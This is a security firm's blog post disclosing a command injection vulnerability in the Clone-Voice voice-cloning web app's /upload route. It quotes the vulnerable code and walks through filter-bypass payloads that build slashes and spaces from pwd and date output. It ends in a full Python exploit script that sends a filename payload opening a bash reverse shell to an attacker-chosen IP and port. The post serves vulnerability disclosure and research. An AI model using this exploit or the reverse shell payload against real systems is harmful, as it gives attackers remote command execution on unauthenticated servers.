Command Injection Vulnerability in Clone-Voice Project
By Nathan Hrncirik and Raphael Karger, Security Researchers at ZeroPath
ZeroPath security researchers discovered a critical command injection vulnerability in Clone-Voice, a popular open-source project for voice cloning with an unauthenticated web interface. This vulnerability, when exploited, allows malicious actors to execute arbitrary commands on the server hosting the Clone-Voice application.
 |
|---|
| Proof of concept demo |
Vulnerability Discovery + Details
ZeroPath's vulnerability scanner initially flagged a potential command injection vulnerability in the /upload route of the Clone-Voice application. Further investigation revealed that the vulnerability was indeed present, but exploiting it proved to be more challenging than initially anticipated due to several input processing steps.
The core issue lies in the use of os.system() without sanitizing user input in the file upload functionality. Here's the vulnerable code snippet from the /upload route:
@app.route('/upload', methods=['POST']) def upload(): try: audio_file = request.files['audio'] save_dir = request.form.get("save_dir",'') save_dir = VOICE_DIR if not save_dir else os.path.join(ROOT_DIR, f'static/{save_dir}') app.logger.info(f"[upload]{audio_file.filename=},{save_dir=}") noextname, ext = os.path.splitext(os.path.basename(audio_file.filename.lower())) noextname = noextname.replace(' ', '') if audio_file and ext in [".wav", ".mp3", ".flac"]: name = f'{noextname}{ext}' if os.path.exists(os.path.join(save_dir, f'{noextname}{ext}')): name = f'{datetime.datetime.now().strftime("%m%d-%H%M%S")}-{noextname}{ext}' tmp_wav = os.path.join(TMP_DIR, "tmp_" + name) audio_file.save(tmp_wav) if ext != '.wav': name = f"{name[:-len(ext)]}.wav" savename = os.path.join(save_dir, name) os.system(f'ffmpeg -hide_banner -y -i "{tmp_wav}" "{savename}"') try: os.unlink(tmp_wav) except: pass return jsonify({'code': 0, 'msg': 'ok', "data": name}) else: return jsonify({'code': 1, 'msg': 'not wav'}) except Exception as e: app.logger.error(f'[upload]error: {e}') return jsonify({'code': 2, 'msg': 'error'})
The problem is simple - the filename retrieved from request.files['audio'] is directly interpolated into the os.system() function. However, getting a PoC quickly became reminiscent of a Capture The Flag (CTF) competition, as our payload has to go through multiple layers of processing:
- Spaces are stripped
- All characters are converted to lowercase
- Any forward slash cuts off all subsequent characters
Our first attempt was relatively simple:
hello$(id).mp3
And successfully executed. However, attempts to run more complex commands with spaces, like cat app.py, fail due to the space character being stripped.
Attempting to Overcome Spaces
To bypass the space restriction, we attempted to use the ${IFS} variable, a common technique in CTFs and command injection bypasses:
hello$(echo${IFS}test123).mp3
This fails because the input was converted to lowercase, rendering the ${IFS} variable unusable.
This is the moment coming up with the PoC started feeling like a CTF challenge to me. After deciding this was like a CTF, I set out to try and just get cat flag.txt to work before a full reverse shell. It turns out you can do this using input redirection:
hello$(cat<flag.txt).flac
The above payload successfully printed the contents of the flag.txt file. However, we were limited to reading files in the current directory, because of the slash filtering.
We explored several different approaches to working around that filter:
-
Slicing the
$HOMEvariable, which always has a leading slash:cat<${HOME:0:1}flag.txtThis worked in bash when testing, but failed in the target environment because $HOME was being converted to lowercase..., I forgot about that.
-
Attempting to use bash uppercase conversion:
a=home&&b=${a^^}In the above payload, I set the
avariable equal to the lowercase string home, and then we use parameter expansion with case modification to convert theavariable to uppercase, and store in thebvariable. This successfully sets thebvariable to "HOME", allowing us to use${!b}to get "/home/user", getting us the forward slash we need!I quickly came up with this PoC:
a=home&&b=${a^^}&&cat<${!b:0:1}flag.txtWhich worked in my bash terminal, but not on the server :(. Unfortunately for me,
shlacks these advanced string manipulation features, and os.system() usessh, not bash.
The Slash Breakthrough
After stepping away from the computer a while and then coming back, we realized that the pwd command also always starts with a forward slash, which we could grab using a nested parameter expansion technique:
pwd=$(pwd)&&cat<${pwd%${pwd#?}}flag.txt
The above payload worked! We were able to cat the pretend /flag.txt file - and for a reverse shell, we could repeat the same process for space characters.
Getting a space
With the ability to generate a slash, we can read most files. Our target payload also contains spaces:
bash -i >& /dev/tcp/127.0.0.1/1337 0>&1
We have many default linux commands available to us, but the date command was the best fit. The output of date will always contain a space in character four, no matter when you run it. Using the sh magic below, we were able to get another variable with a space character stored:
d=$(date)&&f=${d%${d#????}}&&s=${f#???}
So now we have everything we need to generate a reverse shell payload, we just need to put it together.
hello`pwd=$(pwd)&&d=$(date)&&f=${d%${d#????}}&&s=${f#???}&&bash${s}-c${s}\"bash${s}-i${s}>&${s}${pwd%${pwd#?}}dev${pwd%${pwd#?}}tcp${pwd%${pwd#?}}127.0.0.1${pwd%${pwd#?}}4242${s}0>&1"`.flac
Proof of Concept
#!/usr/bin/env python3 import argparse import requests def execute_rce(url, ip, port): print("[!] Clone-Voice RCE PoC") print(f"[*] Target URL: {url}") print(f"[*] Reverse shell: {ip}:{port}") # beautiful payload payload = f"hello`pwd=$(pwd)&&d=$(date)&&f=${{d%${{d#????}}}}&&s=${{f#???}}&&bash${{s}}-c${{s}}\"bash${{s}}-i${{s}}>&${{s}}${{pwd%${{pwd#?}}}}dev${{pwd%${{pwd#?}}}}tcp${{pwd%${{pwd#?}}}}{ip}${{pwd%${{pwd#?}}}}{port}${{s}}0>&1\"`.flac" print(f"[*] Generated payload filename: {payload}") print("[*] Sending malicious upload") files = {'audio': (payload, "test")} try: response = requests.post(f"{url}/upload", files=files) response.raise_for_status() result = response.json() print("[+] Upload successful!") print("[*] Server response:") print(f" Code: {result['code']}") print(f" Message: {result['msg']}") if 'data' in result: print(f" Data: {result['data']}") print("[*] If the exploit was successful, you should receive a reverse shell connection.") except requests.exceptions.RequestException as e: print(f"[-] Error occurred while uploading: {e}") def main(): parser = argparse.ArgumentParser(description='Clone-Voice RCE PoC') parser.add_argument('--url', required=True, help='Target URL (e.g., http://localhost:9000)') parser.add_argument('--shell', nargs=2, metavar=('IP', 'PORT'), required=True, help='Reverse shell IP and port') args = parser.parse_args() execute_rce(args.url, args.shell[0], args.shell[1]) if __name__ == "__main__": main()
Want to chat?
This command injection vulnerability gives a partial demonstration of ZeroPath's scanning capabilities. While many vulnerability scanners might have flagged this issue, ZeroPath's ability to automatically investigate results across large numbers of repositories was a big help with initial identification.
If you're interested in how you can use ZeroPath to improve your code security, please set up a call with our team!
Legal Disclaimer
The Proof of Concept (PoC) provided serves solely for educational and research objectives. Its purpose is to showcase a specific vulnerability and aid in comprehending associated security risks.
The creators and contributors of this blog disclaim all liability for the improper use or any damage or harm resulting from the use of this PoC. By utilizing this PoC, you consent to use it in a responsible manner and at your own risk.
